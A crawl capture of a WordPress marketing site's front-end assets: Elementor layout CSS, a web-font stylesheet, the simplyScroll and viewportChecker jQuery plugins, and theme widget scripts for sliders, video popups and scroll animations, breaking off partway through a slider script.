.elementor-element.elementor-element-6d3c9d1{margin-top:0px;margin-bottom:58px;}.elementor-217 .elementor-element.elementor-element-af729a1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-1320f33 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-9445bde > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-1e05083{margin-top:0px;margin-bottom:58px;}.elementor-217 .elementor-element.elementor-element-3985284 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-ea374f2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-76f9a20 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-515f9f9{padding:30px 30px 30px 30px;}.elementor-217 .elementor-element.elementor-element-b3aa7f6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-0b2287d .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-443e0df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-217 .elementor-element.elementor-element-4521be1 .marketum_button_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-7dc422f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217 .elementor-element.elementor-element-2844f686 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-217 .elementor-element.elementor-element-2844f686 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-2844f686 .marketum_up_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-dc132ec{margin-top:0px;margin-bottom:58px;}.elementor-217 .elementor-element.elementor-element-57592a3e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-27a43be5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-3d165ece > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-217 .elementor-element.elementor-element-13d0a98b{margin-top:0px;margin-bottom:47px;}.elementor-217 .elementor-element.elementor-element-12cd13c7 .marketum_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-12cd13c7 .marketum_up_heading{text-align:center;}.elementor-217 .elementor-element.elementor-element-abba193 .marketum_button_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-192f29f6 > .elementor-element-populated{margin:-30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217 .elementor-element.elementor-element-6809c335{margin-top:0px;margin-bottom:0px;}.elementor-217 .elementor-element.elementor-element-2c0a7ab5 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-217 .elementor-element.elementor-element-8cfd368 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-217 .elementor-element.elementor-element-8cfd368:after{content:"0.5";}.elementor-217 .elementor-element.elementor-element-8cfd368 .elementor-post__thumbnail__link{width:100%;}.elementor-217 .elementor-element.elementor-element-1eefba3 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217 .elementor-element.elementor-element-347149c .elementor-icon{font-size:31px;}.elementor-217 .elementor-element.elementor-element-347149c .elementor-icon svg{height:31px;}.elementor-217 .elementor-element.elementor-element-7fbbab3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-217 .elementor-element.elementor-element-7fbbab3 .elementor-icon-list-item > a{font-size:23px;}}@media(max-width:1024px) and (min-width:768px){.elementor-217 .elementor-element.elementor-element-10c1add{width:100%;}.elementor-217 .elementor-element.elementor-element-b8ad91a{width:100%;}.elementor-217 .elementor-element.elementor-element-772087{width:100%;}.elementor-217 .elementor-element.elementor-element-cab0402{width:50%;}.elementor-217 .elementor-element.elementor-element-22ea288{width:50%;}.elementor-217 .elementor-element.elementor-element-7271ce8{width:50%;}.elementor-217 .elementor-element.elementor-element-c093de4{width:50%;}.elementor-217 .elementor-element.elementor-element-07c9104{width:50%;}.elementor-217 .elementor-element.elementor-element-461ac6f{width:50%;}.elementor-217 .elementor-element.elementor-element-9824746{width:50%;}.elementor-217 .elementor-element.elementor-element-ef431a0{width:50%;}.elementor-217 .elementor-element.elementor-element-23d6b860{width:50%;}.elementor-217 .elementor-element.elementor-element-21493b64{width:50%;}.elementor-217 .elementor-element.elementor-element-217bcdf1{width:50%;}.elementor-217 .elementor-element.elementor-element-221ce905{width:50%;}.elementor-217 .elementor-element.elementor-element-5c629c10{width:100%;}.elementor-217 .elementor-element.elementor-element-192f29f6{width:50%;}.elementor-217 .elementor-element.elementor-element-6aa1dc48{width:40%;}.elementor-217 .elementor-element.elementor-element-520fbc5f{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://fromerdigitalmedia.com/wp-content/uploads/elementor/google-fonts/css/beaurivage.css?ver=1750449180
body_size: 54
content:
/* vietnamese */
@font-face {
  font-family: 'Beau Rivage';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://fromerdigitalmedia.com/wp-content/uploads/elementor/google-fonts/fonts/beaurivage-ucci3figig2bh4mmnwjullg_p5tmkw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Beau Rivage';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://fromerdigitalmedia.com/wp-content/uploads/elementor/google-fonts/fonts/beaurivage-ucci3figig2bh4mmnwjullg-p5tmkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Beau Rivage';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://fromerdigitalmedia.com/wp-content/uploads/elementor/google-fonts/fonts/beaurivage-ucci3figig2bh4mmnwjullgwp5s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3
body_size: 2654
content:
/*
 * simplyScroll 2 - a scroll-tastic jQuery plugin
 *
 * http://logicbox.net/jquery/simplyscroll/
 *
 * Copyright (c) 2009-2012 Will Kelly - http://logicbox.net
 *
 * Dual licensed under the MIT and GPL licenses.
 *
 * Version: 2.0.5 Last revised: 10/05/2012
 *
 */

(function($,window,undefined) {

	$.fn.simplyScroll = function(options) {
		return this.each(function() {
			new $.simplyScroll(this,options);
		});
	};

	var defaults = {
		customClass: 'simply-scroll',
		frameRate: 24, //No of movements per second
		speed: 1, //No of pixels per frame
		orientation: 'horizontal', //'horizontal or 'vertical' - not to be confused with device orientation
		auto: true,
		autoMode: 'loop', //auto = true, 'loop' or 'bounce',
		manualMode: 'end', //auto = false, 'loop' or 'end'
		direction: 'forwards', //'forwards' or 'backwards'.
		pauseOnHover: true, //autoMode = loop|bounce only
		pauseOnTouch: true, //" touch device only
		pauseButton: false, //" generates an extra element to allow manual pausing
		startOnLoad: false //use this to delay starting of plugin until all page assets have loaded
	};

	$.simplyScroll = function(el,options) {

		var self = this;

		this.o = $.extend({}, defaults, options || {});
		this.isAuto = this.o.auto!==false && this.o.autoMode.match(/^loop|bounce$/)!==null;
		this.isHorizontal = this.o.orientation.match(/^horizontal|vertical$/)!==null && this.o.orientation==defaults.orientation;
		this.isRTL = this.isHorizontal && $("html").attr('dir') == 'rtl';
		this.isForwards = !this.isAuto  || (this.isAuto && this.o.direction.match(/^forwards|backwards$/)!==null && this.o.direction==defaults.direction) && !this.isRTL;
		this.isLoop = this.isAuto && this.o.autoMode == 'loop' || !this.isAuto && this.o.manualMode == 'loop';

		this.supportsTouch = ('createTouch' in document);

		this.events = this.supportsTouch ?
		{start:'touchstart MozTouchDown',move:'touchmove MozTouchMove',end:'touchend touchcancel MozTouchRelease'} :
		{start:'mouseenter',end:'mouseleave'};

		this.$list = $(el); //called on ul/ol/div etc
		var $items = this.$list.children();

		//generate extra markup
		this.$list.addClass('simply-scroll-list')
			.wrap('<div class="simply-scroll-clip"></div>')
			.parent().wrap('<div class="' + this.o.customClass + ' simply-scroll-container"></div>');

		if (!this.isAuto) { //button placeholders
			this.$list.parent().parent()
				.prepend('<div class="simply-scroll-forward"></div>')
				.prepend('<div class="simply-scroll-back"></div>');
		} else {
			if (this.o.pauseButton) {
				this.$list.parent().parent()
					.prepend('<div class="simply-scroll-btn simply-scroll-btn-pause"></div>');
				this.o.pauseOnHover = false;
			}
		}

		//wrap an extra div around the whole lot if elements scrolled aren't equal
		if ($items.length > 1) {

			var extra_wrap = false,
				total = 0;

			if (this.isHorizontal) {
				$items.each(function() { total+=$(this).outerWidth(true); });
				extra_wrap = $items.eq(0).outerWidth(true) * $items.length !== total;
			} else {
				$items.each(function() { total+=$(this).outerHeight(true); });
				extra_wrap = $items.eq(0).outerHeight(true) * $items.length !== total;
			}

			if (extra_wrap) {
				this.$list = this.$list.wrap('<div></div>').parent().addClass('simply-scroll-list');
				if (this.isHorizontal) {
					this.$list.children().css({"float":'left',width: total + 'px'});
				} else {
					this.$list.children().css({height: total + 'px'});
				}
			}
		}

		if (!this.o.startOnLoad) {
			this.init();
		} else {
			//wait for load before completing setup
			$(window).load(function() { self.init();  });
		}

	};

	$.simplyScroll.fn = $.simplyScroll.prototype = {};

	$.simplyScroll.fn.extend = $.simplyScroll.extend = $.extend;

	$.simplyScroll.fn.extend({
		init: function() {

			this.$items = this.$list.children();
			this.$clip = this.$list.parent(); //this is the element that scrolls
			this.$container = this.$clip.parent();
			this.$btnBack = $('.simply-scroll-back',this.$container);
			this.$btnForward = $('.simply-scroll-forward',this.$container);

			if (!this.isHorizontal) {
				this.itemMax = this.$items.eq(0).outerHeight(true);
				this.clipMax = this.$clip.height();
				this.dimension = 'height';
				this.moveBackClass = 'simply-scroll-btn-up';
				this.moveForwardClass = 'simply-scroll-btn-down';
				this.scrollPos = 'Top';
			} else {
				this.itemMax = this.$items.eq(0).outerWidth(true);
				this.clipMax = this.$clip.width();
				this.dimension = 'width';
				this.moveBackClass = 'simply-scroll-btn-left';
				this.moveForwardClass = 'simply-scroll-btn-right';
				this.scrollPos = 'Left';
			}

			this.posMin = 0;

			this.posMax = this.$items.length * this.itemMax;

			var addItems = Math.ceil(this.clipMax / this.itemMax);

			//auto scroll loop & manual scroll bounce or end(to-end)
			if (this.isAuto && this.o.autoMode=='loop') {

				this.$list.css(this.dimension,this.posMax+(this.itemMax*addItems) +'px');

				this.posMax += (this.clipMax - this.o.speed);

				if (this.isForwards) {
					this.$items.slice(0,addItems).clone(true).appendTo(this.$list);
					this.resetPosition = 0;

				} else {
					this.$items.slice(-addItems).clone(true).prependTo(this.$list);
					this.resetPosition = this.$items.length * this.itemMax;
					//due to inconsistent RTL implementation force back to LTR then fake
					if (this.isRTL) {
						this.$clip[0].dir = 'ltr';
						//based on feedback seems a good idea to force float right
						this.$items.css('float','right');
					}
				}

				//manual and loop
			} else if (!this.isAuto && this.o.manualMode=='loop') {

				this.posMax += this.itemMax * addItems;

				this.$list.css(this.dimension,this.posMax+(this.itemMax*addItems) +'px');

				this.posMax += (this.clipMax - this.o.speed);

				var items_append  = this.$items.slice(0,addItems).clone(true).appendTo(this.$list);
				var items_prepend = this.$items.slice(-addItems).clone(true).prependTo(this.$list);

				this.resetPositionForwards = this.resetPosition = addItems * this.itemMax;
				this.resetPositionBackwards = this.$items.length * this.itemMax;

				//extra events to force scroll direction change
				var self = this;

				this.$btnBack.bind(this.events.start,function() {
					self.isForwards = false;
					self.resetPosition = self.resetPositionBackwards;
				});

				this.$btnForward.bind(this.events.start,function() {
					self.isForwards = true;
					self.resetPosition = self.resetPositionForwards;
				});

			} else { //(!this.isAuto && this.o.manualMode=='end')

				this.$list.css(this.dimension,this.posMax +'px');

				if (this.isForwards) {
					this.resetPosition = 0;

				} else {
					this.resetPosition = this.$items.length * this.itemMax;
					//due to inconsistent RTL implementation force back to LTR then fake
					if (this.isRTL) {
						this.$clip[0].dir = 'ltr';
						//based on feedback seems a good idea to force float right
						this.$items.css('float','right');
					}
				}
			}

			this.resetPos() //ensure scroll position is reset

			this.interval = null;
			this.intervalDelay = Math.floor(1000 / this.o.frameRate);

			if (!(!this.isAuto && this.o.manualMode=='end')) { //loop mode
				//ensure that speed is divisible by item width. Helps to always make images even not odd widths!
				while (this.itemMax % this.o.speed !== 0) {
					this.o.speed--;
					if (this.o.speed===0) {
						this.o.speed=1; break;
					}
				}
			}

			var self = this;
			this.trigger = null;
			this.funcMoveBack = function(e) {
				if (e !== undefined) {
					e.preventDefault();
				}
				self.trigger = !self.isAuto && self.o.manualMode=='end' ? this : null;
				if (self.isAuto) {
					self.isForwards ? self.moveBack() : self.moveForward();
				} else {
					self.moveBack();
				}
			};
			this.funcMoveForward = function(e) {
				if (e !== undefined) {
					e.preventDefault();
				}
				self.trigger = !self.isAuto && self.o.manualMode=='end' ? this : null;
				if (self.isAuto) {
					self.isForwards ? self.moveForward() : self.moveBack();
				} else {
					self.moveForward();
				}
			};
			this.funcMovePause = function() { self.movePause(); };
			this.funcMoveStop = function() { self.moveStop(); };
			this.funcMoveResume = function() { self.moveResume(); };



			if (this.isAuto) {

				this.paused = false;

				function togglePause() {
					if (self.paused===false) {
						self.paused=true;
						self.funcMovePause();
					} else {
						self.paused=false;
						self.funcMoveResume();
					}
					return self.paused;
				};

				//disable pauseTouch when links are present
				if (this.supportsTouch && this.$items.find('a').length) {
					this.supportsTouch=false;
				}

				if (this.isAuto && this.o.pauseOnHover && !this.supportsTouch) {
					this.$clip.bind(this.events.start,this.funcMovePause).bind(this.events.end,this.funcMoveResume);
				} else if (this.isAuto && this.o.pauseOnTouch && !this.o.pauseButton && this.supportsTouch) {

					var touchStartPos, scrollStartPos;

					this.$clip.bind(this.events.start,function(e) {
						togglePause();
						var touch = e.originalEvent.touches[0];
						touchStartPos = self.isHorizontal ? touch.pageX : touch.pageY;
						scrollStartPos = self.$clip[0]['scroll' + self.scrollPos];
						e.stopPropagation();
						e.preventDefault();

					}).bind(this.events.move,function(e) {

						e.stopPropagation();
						e.preventDefault();

						var touch = e.originalEvent.touches[0],
							endTouchPos = self.isHorizontal ? touch.pageX : touch.pageY,
							pos = (touchStartPos - endTouchPos) + scrollStartPos;

						if (pos < 0) pos = 0;
						else if (pos > self.posMax) pos = self.posMax;

						self.$clip[0]['scroll' + self.scrollPos] = pos;

						//force pause
						self.funcMovePause();
						self.paused = true;
					});
				} else {
					if (this.o.pauseButton) {

						this.$btnPause = $(".simply-scroll-btn-pause",this.$container)
							.bind('click',function(e) {
								e.preventDefault();
								togglePause() ? $(this).addClass('active') : $(this).removeClass('active');
							});
					}
				}
				this.funcMoveForward();
			} else {

				this.$btnBack
					.addClass('simply-scroll-btn' + ' ' + this.moveBackClass)
					.bind(this.events.start,this.funcMoveBack).bind(this.events.end,this.funcMoveStop);
				this.$btnForward
					.addClass('simply-scroll-btn' + ' ' + this.moveForwardClass)
					.bind(this.events.start,this.funcMoveForward).bind(this.events.end,this.funcMoveStop);

				if (this.o.manualMode == 'end') {
					!this.isRTL ? this.$btnBack.addClass('disabled') : this.$btnForward.addClass('disabled');
				}
			}
		},
		moveForward: function() {
			var self = this;
			this.movement = 'forward';
			if (this.trigger !== null) {
				this.$btnBack.removeClass('disabled');
			}
			self.interval = setInterval(function() {
				if (self.$clip[0]['scroll' + self.scrollPos] < (self.posMax-self.clipMax)) {
					self.$clip[0]['scroll' + self.scrollPos] += self.o.speed;
				} else if (self.isLoop) {
					self.resetPos();
				} else {
					self.moveStop(self.movement);
				}
			},self.intervalDelay);
		},
		moveBack: function() {
			var self = this;
			this.movement = 'back';
			if (this.trigger !== null) {
				this.$btnForward.removeClass('disabled');
			}
			self.interval = setInterval(function() {
				if (self.$clip[0]['scroll' + self.scrollPos] > self.posMin) {
					self.$clip[0]['scroll' + self.scrollPos] -= self.o.speed;
				} else if (self.isLoop) {
					self.resetPos();
				} else {
					self.moveStop(self.movement);
				}
			},self.intervalDelay);
		},
		movePause: function() {
			clearInterval(this.interval);
		},
		moveStop: function(moveDir) {
			this.movePause();
			if (this.trigger!==null) {
				if (typeof moveDir !== 'undefined') {
					$(this.trigger).addClass('disabled');
				}
				this.trigger = null;
			}
			if (this.isAuto) {
				if (this.o.autoMode=='bounce') {
					moveDir == 'forward' ? this.moveBack() : this.moveForward();
				}
			}
		},
		moveResume: function() {
			this.movement=='forward' ? this.moveForward() : this.moveBack();
		},
		resetPos: function() {
			this.$clip[0]['scroll' + this.scrollPos] = this.resetPosition;
		}
	});

})(jQuery,window);


--- FILE ---
content_type: application/x-javascript
request_url: https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/video-widget.js?ver=6.8.3
body_size: -35
content:
"use strict";

jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/marketum_video.default', function ($scope) {
        let button = $scope.find('.marketum_video_trigger_button'),
            video_popup = $scope.find('.marketum_video_container'),
            video_container = $scope.find('.marketum_video_wrapper'),
            close_popup_layer = $scope.find('.marketum_close_popup_layer'),
            video_src = jQuery(video_container).attr('data-src'),
            video_height,
            video_width,
            k = 16/9;

        button.fancybox();

        jQuery(window).on('scroll', function () {
            $scope.find('.marketum_motion_effect_on').each(function () {
                let container_top = jQuery(this).offset().top,
                    visible_area_top = jQuery(window).scrollTop(),
                    visible_area_bottom = visible_area_top + (jQuery(window).height() - 100);

                if (container_top < visible_area_bottom) {
                    jQuery(this).addClass('visible');
                }
            });
        });
    });
});



--- FILE ---
content_type: application/x-javascript
request_url: https://fromerdigitalmedia.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/js/script.js?ver=6.8.3
body_size: -151
content:
(function($){

	$(document).ready(function(){

		var bsaProItem = $('.bsaProItem');
		bsaProItem.each(function() {
			if ( $(this).data('animation') != null && $(this).data('animation') != 'none' ) {
				$(this).addClass('bsaHidden').viewportChecker({
					// Class to add to the elements when they are visible
					classToAdd: 'animated ' + $(this).data('animation'),
					offset: 100,
					repeat: false,
					callbackFunction: function(elem, action){}
				});
			}
		});

	});

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/image-box-widget.js?ver=6.8.3
body_size: -64
content:
"use strict";

jQuery(window).on('elementor/frontend/init', function () {

    // ------------------------------ //
    // ------ Image Box Widget ------ //
    // ------------------------------ //
    elementorFrontend.hooks.addAction('frontend/element_ready/marketum_image_box.default', function ($scope) {
        jQuery(window).on('scroll', function () {
            $scope.find('.marketum_motion_effect_on').each(function () {
                let container_top = jQuery(this).offset().top,
                    visible_area_top = jQuery(window).scrollTop(),
                    visible_area_bottom = visible_area_top + (jQuery(window).height() - 100);

                if (container_top < visible_area_bottom) {
                    jQuery(this).addClass('visible');
                }
            });
        });
    });

    // ----------------------------- //
    // ------ Services Widget ------ //
    // ----------------------------- //
    elementorFrontend.hooks.addAction('frontend/element_ready/marketum_services.default', function ($scope) {
        jQuery(window).on('scroll', function () {
            $scope.find('.marketum_motion_effect_on').each(function () {
                let container_top = jQuery(this).offset().top,
                    visible_area_top = jQuery(window).scrollTop(),
                    visible_area_bottom = visible_area_top + (jQuery(window).height() - 100);

                if (container_top < visible_area_bottom) {
                    jQuery(this).addClass('visible');
                }
            });
        });
    });

    // ---------------------------- //
    // ------ Careers Widget ------ //
    // ---------------------------- //
    elementorFrontend.hooks.addAction('frontend/element_ready/marketum_careers.default', function ($scope) {
        jQuery(window).on('scroll', function () {
            $scope.find('.marketum_motion_effect_on').each(function () {
                let container_top = jQuery(this).offset().top,
                    visible_area_top = jQuery(window).scrollTop(),
                    visible_area_bottom = visible_area_top + (jQuery(window).height() - 100);

                if (container_top < visible_area_bottom) {
                    jQuery(this).addClass('visible');
                }
            });
        });
    });

    // -------------------------- //
    // ------ Cases Widget ------ //
    // -------------------------- //
    elementorFrontend.hooks.addAction('frontend/element_ready/marketum_cases.default', function ($scope) {
        jQuery(window).on('scroll', function () {
            $scope.find('.marketum_motion_effect_on').each(function () {
                let container_top = jQuery(this).offset().top,
                    visible_area_top = jQuery(window).scrollTop(),
                    visible_area_bottom = visible_area_top + (jQuery(window).height());

                if (container_top < visible_area_bottom) {
                    jQuery(this).addClass('visible');
                }
            });
        });
    });
});



--- FILE ---
content_type: application/x-javascript
request_url: https://fromerdigitalmedia.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/js/jquery.viewportchecker.js?ver=6.8.3
body_size: 1100
content:
/*
    Version 1.7.3
    The MIT License (MIT)

    Copyright (c) 2014 Dirk Groenen
    
    Authors:
        Dirk Groenen <dirk@bitlabs.nl>
        Jono    
        Michael Brüggemann
        Suraj Air <surajair@live.com>

    Permission is hereby granted, free of charge, to any person obtaining a copy of
    this software and associated documentation files (the "Software"), to deal in
    the Software without restriction, including without limitation the rights to
    use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
    the Software, and to permit persons to whom the Software is furnished to do so,
    subject to the following conditions:

    The above copyright notice and this permission notice shall be included in all
    copies or substantial portions of the Software.


*/

(function($){
    $.fn.viewportChecker = function(useroptions){
        // Define options and extend with user
        var options = {
            classToAdd: 'visible',
            classToRemove : 'invisible',
            offset: 100,
            repeat: false,
            callbackFunction: function(elem, action){},
            scrollHorizontal: false
        };
        $.extend(options, useroptions);

        // Cache the given element and height of the browser
        var $elem = this,
            windowSize = {height: $(window).height(), width: $(window).width()},
            scrollElem = ((navigator.userAgent.toLowerCase().indexOf('webkit') != -1) ? 'body' : 'html');

        /*
         * Main method that checks the elements and adds or removes the class(es)
         */
        this.checkElements = function(){

            // Set some vars to check with
            if(!options.scrollHorizontal){
                var viewportStart = $(scrollElem).scrollTop(),
                    viewportEnd = (viewportStart + windowSize.height);
            }
            else{
                var viewportStart = $(scrollElem).scrollLeft(),
                    viewportEnd = (viewportStart + windowSize.width);
            }

            // Loop through all given dom elements
            $elem.each(function(){
                var $obj = $(this),
                    objOptions = {},
                    attrOptions = {};

                //  Get any individual attribution data
                if ($obj.data('vp-add-class'))
                    attrOptions.classToAdd = $obj.data('vp-add-class');
                if ($obj.data('vp-remove-class'))
                    attrOptions.classToRemove = $obj.data('vp-remove-class');
                if ($obj.data('vp-offset'))
                    attrOptions.offset = $obj.data('vp-offset');
                if ($obj.data('vp-repeat'))
                    attrOptions.repeat = $obj.data('vp-repeat');
                if ($obj.data('vp-scrollHorizontal'))
                    attrOptions.scrollHorizontal = $obj.data('vp-scrollHorizontal');

                // Extend objOptions with data attributes and default options
                $.extend(objOptions, options);
                $.extend(objOptions, attrOptions);

                // If class already exists; quit
                if ($obj.hasClass(objOptions.classToAdd) && !objOptions.repeat){
                    return;
                }

                // define the top position of the element and include the offset which makes is appear earlier or later
                var elemStart = (!objOptions.scrollHorizontal) ? Math.round( $obj.offset().top ) + objOptions.offset : Math.round( $obj.offset().left ) + objOptions.offset,
                    elemEnd = (!objOptions.scrollHorizontal) ? elemStart + $obj.height() : elemStart + $obj.width();

                // Add class if in viewport
                if ((elemStart < viewportEnd) && (elemEnd > viewportStart)){

                    // remove class
                    $obj.removeClass(objOptions.classToRemove);

                    $obj.addClass(objOptions.classToAdd);

                    // Do the callback function. Callback wil send the jQuery object as parameter
                    objOptions.callbackFunction($obj, "add");

                // Remove class if not in viewport and repeat is true
                } else if ($obj.hasClass(objOptions.classToAdd) && (objOptions.repeat)){
                    $obj.removeClass(objOptions.classToAdd);

                    // Do the callback function.
                    objOptions.callbackFunction($obj, "remove");
                }
            });

        };

        // Run checkelements on load and scroll
        $(window).bind("load scroll touchmove", this.checkElements);

        // On resize change the height var
        $(window).resize(function(e){
            windowSize = {height: $(window).height(), width: $(window).width()},
            $elem.checkElements();
        });

        // trigger inital check if elements already visible
        this.checkElements();

        // Default jquery plugin behaviour
        return this;
    };
})(jQuery);



--- FILE ---
content_type: application/x-javascript
request_url: https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/testimonials-widget.js?ver=6.8.3
body_size: 730
content:
"use strict";

jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/marketum_testimonials.default', function ($scope) {
        let testimonials = $scope.find('.marketum_slider_slick'),
            slider_options = testimonials.data('slider-options'),
            dots_container = $scope.find('.marketum_slider_arrows'),
            prev = $scope.find('.marketum_causes_slider_navigation_container .marketum_prev'),
            next = $scope.find('.marketum_causes_slider_navigation_container .marketum_next'),
            status = $scope.find('.marketum_slider_counter'),
            current_cont = status.find('.marketum_current_slide'),
            all_cont = status.find('.marketum_all_slides'),
            indicator = status.find('.marketum_separator');

        testimonials.on('init', function (event, slick) {
            let i, n, width;
            
            for (i = 0; i < slick.slideCount; i++) {
                n = i + 1;
                width = 100 / slick.slideCount;

                indicator.append('<span id="indicator_' + n + '" style="width: ' + width + '%;"></span>');
            }

            $scope.find('.slick-dots li').each(function () {
                jQuery(this).prepend('<svg aria-hidden="true" class="marketum_progress" width="70" height="70" viewBox="0 0 70 70"><path class="marketum_progress__path" d="m35,2.5c17.955803,0 32.5,14.544199 32.5,32.5c0,17.955803 -14.544197,32.5 -32.5,32.5c-17.955803,0 -32.5,-14.544197 -32.5,-32.5c0,-17.955801 14.544197,-32.5 32.5,-32.5z" pathLength="1"></path></svg>');
            });
        });

        testimonials.on('init afterChange', function (event, slick, currentSlide) {
            let i = (currentSlide ? currentSlide : 0) + 1,
                n, b;

            if (i < 10) {
                n = '0';
            } else {
                n = '';
            }

            if (slick.slideCount < 10) {
                b = '0';
            } else {
                b = '';
            }

            current_cont.text(n + i);
            all_cont.text(b + slick.slideCount);
            indicator.find('.current').removeClass('current');
            indicator.find('#indicator_' + i + '').addClass('current');
        });

        testimonials.slick({
            fade: slider_options['fade'],
            pauseOnHover: slider_options['pauseOnHover'],
            autoplay: slider_options['autoplay'],
            autoplaySpeed: slider_options['autoplaySpeed'],
            speed: slider_options['speed'],
            infinite: slider_options['infinite'],
            cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)',
            touchThreshold: 100,
            rtl: slider_options['rtl'],
            slidesToShow: slider_options['slidesToShow'],
            // prevArrow: prev,
            // nextArrow: next,
            arrows: false,
            dots: true,
            appendDots: dots_container,
            adaptiveHeight: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                }
            }],
        });

        jQuery(window).on('scroll', function () {
            $scope.find('.marketum_motion_effect_on').each(function () {
                let container_top = jQuery(this).offset().top,
                    visible_area_top = jQuery(window).scrollTop(),
                    visible_area_bottom = visible_area_top + (jQuery(window).height());

                if (container_top < visible_area_bottom) {
                    jQuery(this).find('.marketum_testimonials_wrapper').addClass('visible');
                }
            });
        });
    });
});



--- FILE ---
content_type: application/x-javascript
request_url: https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/content-slider-widget.js?ver=6.8.3
body_size: 563
content:
"use strict";

jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/marketum_content_slider.default', function ($scope) {
        let trigger = $scope.find('.marketum_video_trigger'),
            slider = $scope.find('.marketum_slider_slick'),
            slider_options = slider.data('slider-options'),
            dots_container = $scope.find('.marketum_slider_arrows'),
            prev = $scope.find('.marketum_causes_slider_navigation_container .marketum_prev'),
            next = $scope.find('.marketum_causes_slider_navigation_container .marketum_next'),
            status = $scope.find('.marketum_slider_counter'),
            current_cont = status.find('.marketum_current_slide'),
            all_cont = status.find('.marketum_all_slides'),
            indicator = status.find('.marketum_separator'),
            view_type = slider_options['view_type'];

        trigger.fancybox();

        slider.on('init', function (event, slick) {
            let i, n, width;

            for (i = 0; i < slick.slideCount; i++) {
                n = i + 1;
                width = 100 / slick.slideCount;

                if (view_type === 'type_4') {
                    indicator.append('<span id="indicator_' + n + '" style="height: ' + width + '%;"></span>');
                } else {
                    indicator.append('<span id="indicator_' + n + '" style="width: ' + width + '%;"></span>');
                }
            }

            $scope.find('.slick-dots li').each(function () {
                jQuery(this).prepend('<svg aria-hidden="true" class="marketum_progress" width="70" height="70" viewBox="0 0 70 70"><path class="marketum_progress__path" d="m35,2.5c17.955803,0 32.5,14.544199 32.5,32.5c0,17.955803 -14.544197,32.5 -32.5,32.5c-17.955803,0 -32.5,-14.544197 -32.5,-32.5c0,-17.955801 14.544197,-32.5 32.5,-32.5z" pathLength="1"></path></svg>');
            });
        });

        slider.on('init afterChange', function (event, slick, currentSlide, nextSlide) {
            var i = (currentSlide ? currentSlide : 0) + 1,
                n, b;

            if (i < 10) {
                n = '0';
            } else {
                n = '';
            }

            if (slick.slideCount < 10) {
                b = '0';
            } else {
                b = '';
            }

            current_cont.text(n + i);
            all_cont.text(b + slick.slideCount);
            indicator.find('.current').removeClass('current');
            indicator.find('#indicator_' + i + '').addClass('current');
        });

        slider.slick({
            fade: true,
            pauseOnHover: slider_options['pauseOnHover'],
            autoplay: slider_options['autoplay'],
            autoplaySpeed: slider_options['autoplaySpeed'],
            speed: slider_options['speed'],
            infinite: slider_options['infinite'],
